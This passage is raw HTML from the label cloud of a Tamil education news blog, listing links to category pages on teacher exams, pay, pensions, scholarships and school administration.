<a dir='ltr' href='https://www.thamizhkadal.com/search/label/INSPIRE%20AWARD'>INSPIRE AWARD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ISRO'>ISRO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ITK'>ITK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/JEE'>JEE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/KALANJIYAN'>KALANJIYAN</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Kalvi%20Tv%20Videos'>Kalvi Tv Videos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LAB%20ASSISTANT'>LAB ASSISTANT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEARNING%20OUTCOMES'>LEARNING OUTCOMES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Leave%20Rules'>Leave Rules</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LESSON%20PLAN'>LESSON PLAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/LEVEL%20UP'>LEVEL UP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Loan%20%26%20Advances'>Loan &amp; Advances</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MAGAZINE'>MAGAZINE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MANARMENI'>MANARMENI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/MASTER%20HEALTH%20CHECK'>MASTER HEALTH CHECK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Maternity%20Leave'>Maternity Leave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NAS'>NAS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEET'>NEET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NET'>NET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NEWS'>NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NHIS'>NHIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NMMS'>NMMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOC'>NOC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NOTIFICATION'>NOTIFICATION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/NSS'>NSS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20CLASS'>ONLINE CLASS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20LINKS'>ONLINE LINKS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/ONLINE%20TEST'>ONLINE TEST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OOSC'>OOSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/OTHER%20BOOKS'>OTHER BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PANEL'>PANEL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Paper%20Valuation'>Paper Valuation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PASSPORT'>PASSPORT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Commission'>Pay Commission</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Pay%20Matrix'>Pay Matrix</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20ORDER'>PAY ORDER</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PAY%20SLIP'>PAY SLIP</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PENSION'>PENSION</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PERMISSION'>PERMISSION</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB'>PG TRB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20BOTANY'>PG TRB BOTANY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20Economics'>PG TRB Economics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20ENGLISH'>PG TRB ENGLISH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20GEOGRAPHY'>PG TRB GEOGRAPHY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20HISTORY'>PG TRB HISTORY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PG%20TRB%20PHYSICS'>PG TRB PHYSICS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PINDICS'>PINDICS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POCSO'>POCSO</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POLICE'>POLICE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/POSTAL'>POSTAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PSTM'>PSTM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PTA'>PTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/PUBLISHED'>PUBLISHED</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QR%20CODE%20VIDEOS'>QR CODE VIDEOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/QUESTION%20PAPERS'>QUESTION PAPERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/R%20H%20LIST'>R H LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RAILWAY'>RAILWAY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/REGULARISATION%20ORDER'>REGULARISATION ORDER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RESULT'>RESULT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RETIREMENT'>RETIREMENT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RMSA'>RMSA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RRB'>RRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTE'>RTE</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/RTI%20LETTERS'>RTI LETTERS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SAFETY%20AND%20SECURITY'>SAFETY AND SECURITY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOLARSHIP'>SCHOLARSHIP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20CALENDAR'>SCHOOL CALENDAR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/School%20Children%20Movie'>School Children Movie</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SCHOOL%20DIARY'>SCHOOL DIARY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SEAS%20NEWS'>SEAS NEWS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Service%20Register'>Service Register</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SET'>SET</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SHAALA%20SIDDHI'>SHAALA SIDDHI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SLAS'>SLAS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMART%20CLASS'>SMART CLASS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SMC'>SMC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SOFTWARE'>SOFTWARE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SPF'>SPF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SSC'>SSC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/State%20Education%20Policy'>State Education Policy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SURPLUS'>SURPLUS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/SYLLABUS'>SYLLABUS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TAMIL%20MP3%20SONGS'>TAMIL MP3 SONGS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TDS'>TDS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEACHERS%20NEWS'>TEACHERS NEWS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TET'>TET</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK'>TEXT BOOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN'>THIRAN</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/THIRAN%20HAND%20BOOK'>THIRAN HAND BOOK</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TIME%20TABLE'>TIME TABLE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNEB'>TNEB</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNPSC'>TNPSC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TNSED'>TNSED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TPF'>TPF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Tr'>Tr</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRAINING'>TRAINING</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRANSFER'>TRANSFER</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB'>TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB%20ALL%20SUBJECT'>TRB ALL SUBJECT</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRB-TET-NET'>TRB-TET-NET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TRUST'>TRUST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/TTSE'>TTSE</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UDISE'>UDISE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UG%20TRB'>UG TRB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPS'>UPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/UPSC'>UPSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VACANCY%20LIST'>VACANCY LIST</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/Vanavil%20Mandram'>Vanavil Mandram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VAO'>VAO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO'>VIDEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VIDEO%20STORIES'>VIDEO STORIES</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/VRS'>VRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WHATSAPP%20GROUPS'>WHATSAPP GROUPS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/WORK%20SHEET'>WORK SHEET</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YEAR%20BOOKS'>YEAR BOOKS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/YOUTUBE%20VIDEOS'>YOUTUBE VIDEOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B0%E0%AE%BE%E0%AE%A4%E0%AE%BF%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அகர&#3006;த&#3007; ந&#3010;ல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B3%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81'>அகல&#3021; வ&#3007;ளக&#3021;க&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%20%E0%AE%AA%E0%AE%9E%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D'>அக&#3021;க&#3009; பஞ&#3021;சர&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%AA%E0%AE%BE%E0%AE%B0%E0%AF%8D%20%E0%AE%85%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AF%88'>அப&#3006;ர&#3021; அட&#3021;ட&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AE%BF%E0%AE%A4%E0%AE%B4%E0%AF%8D%20%E0%AE%B5%E0%AF%86%E0%AE%B3%E0%AE%BF%E0%AE%AF%E0%AF%80%E0%AE%9F%E0%AF%81'>அரச&#3007;தழ&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அரச&#3009; த&#3007;ட&#3021;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%9A%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>அரச&#3009; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%A4%E0%AF%81'>அர&#3007;யத&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>அற&#3007;வ&#3007;ப&#3021;ப&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>அற&#3007;வ&#3007;ய&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%85%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%B0%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>அன&#3021;ப&#3009;க&#3021;கரங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AE%BF%E0%AE%B0%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AE%9A%E0%AF%81'>ஆச&#3007;ர&#3007;யர&#3021; மனச&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AE%B0%E0%AF%8D%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஆச&#3021;சர&#3021;யம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A3%E0%AF%88%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆண&#3016;யர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>ஆய&#3021;வ&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%86%E0%AE%A9%E0%AF%8D%E0%AE%AE%E0%AF%80%E0%AE%95%E0%AE%AE%E0%AF%8D'>ஆன&#3021;ம&#3008;கம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%9F%20%E0%AE%92%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%80%E0%AE%9F%E0%AF%81'>இட ஒத&#3009;க&#3021;க&#3008;ட&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%A8%E0%AE%B0%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AE%B2%E0%AF%8D%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>இயக&#3021;க&#3009;நர&#3021; ச&#3014;யல&#3021;ம&#3009;ற&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%AF%E0%AE%B1%E0%AF%8D%E0%AE%95%E0%AF%88%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%AE%E0%AF%88'>இயற&#3021;க&#3016;வ&#3015;ள&#3006;ண&#3021;ம&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A3%E0%AE%AE%E0%AF%8D'>இலக&#3021;கணம&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>இலக&#3021;க&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AF%8D%E0%AE%9E%E0%AE%BE%E0%AE%A9%E0%AE%BF'>இளம&#3021; அற&#3007;வ&#3007;யல&#3021; வ&#3007;ஞ&#3021;ஞ&#3006;ன&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%87%E0%AE%B3%E0%AE%AE%E0%AF%8D%20%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%9E%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81'>இளம&#3021; கவ&#3007;ஞர&#3021; வ&#3007;ர&#3009;த&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%9F%E0%AE%B2%E0%AF%8D%E0%AE%A8%E0%AE%B2%E0%AE%AE%E0%AF%8D'>உடல&#3021;நலம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%A4%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>உதவ&#3007;த&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%AA%E0%AE%B0%E0%AE%BF%20%E0%AE%AA%E0%AE%A3%E0%AE%BF%E0%AE%AF%E0%AE%BF%E0%AE%9F%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>உபர&#3007; பண&#3007;ய&#3007;டங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B3%E0%AF%8D%E0%AE%B3%E0%AF%82%E0%AE%B0%E0%AF%8D%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>உள&#3021;ள&#3010;ர&#3021; வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%89%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AE%BF%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF'>உற&#3009;த&#3007;ம&#3018;ழ&#3007;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%20%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஊக&#3021;க ஊத&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>ஊக&#3021;கத&#3021;த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%A4%E0%AE%BF%E0%AE%AF%20%E0%AE%89%E0%AE%AF%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ஊத&#3007;ய உயர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8A%E0%AE%B0%E0%AE%BE%E0%AE%9F%E0%AF%8D%E0%AE%9A%E0%AE%BF%20%E0%AE%AE%E0%AE%A3%E0%AE%BF'>ஊர&#3006;ட&#3021;ச&#3007; மண&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%B4%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%AE%E0%AF%8D'>எழ&#3009;த&#3021;தற&#3007;வ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%8E%E0%AE%A9%E0%AF%8D%20%E0%AE%95%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AF%82%E0%AE%B0%E0%AE%BF%20%E0%AE%95%E0%AE%A9%E0%AE%B5%E0%AF%81'>என&#3021; கல&#3021;ல&#3010;ர&#3007; கனவ&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%AE%E0%AF%8D'>ஓய&#3021;வ&#3010;த&#3007;யம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%93%E0%AE%AF%E0%AF%8D%E0%AE%B5%E0%AF%82%E0%AE%A4%E0%AE%BF%E0%AE%AF%E0%AE%B0%E0%AF%8D%20%E0%AE%95%E0%AF%88%E0%AE%AF%E0%AF%87%E0%AE%9F%E0%AF%81'>ஓய&#3021;வ&#3010;த&#3007;யர&#3021; க&#3016;ய&#3015;ட&#3009;</a>
</span>
<span class='label-size label-size-3'>
